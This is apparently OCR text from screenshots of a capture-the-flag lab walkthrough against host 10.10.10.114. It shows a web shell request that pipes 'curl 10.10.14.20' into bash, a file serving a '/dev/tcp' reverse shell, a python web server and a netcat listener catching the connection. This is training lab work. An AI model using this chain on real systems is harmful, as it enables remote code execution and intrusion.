 10.10.10.114/profile/oldb0y_shell.php?cmd=curl 10.10.14.20 | bash
4
20
Import bookmarks... Hacking Playground GitLab Sign In
10.10.10.114
1
❯ nvim index.html
❯ cat !$
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.20/443 0>&1
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.114 - - [04/Jun/2025 20:05:14] "GET / HTTP/1.1" 200
-
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.114] 57810
bash: cannot set terminal process group (1528): Inappropriate
ioctl for device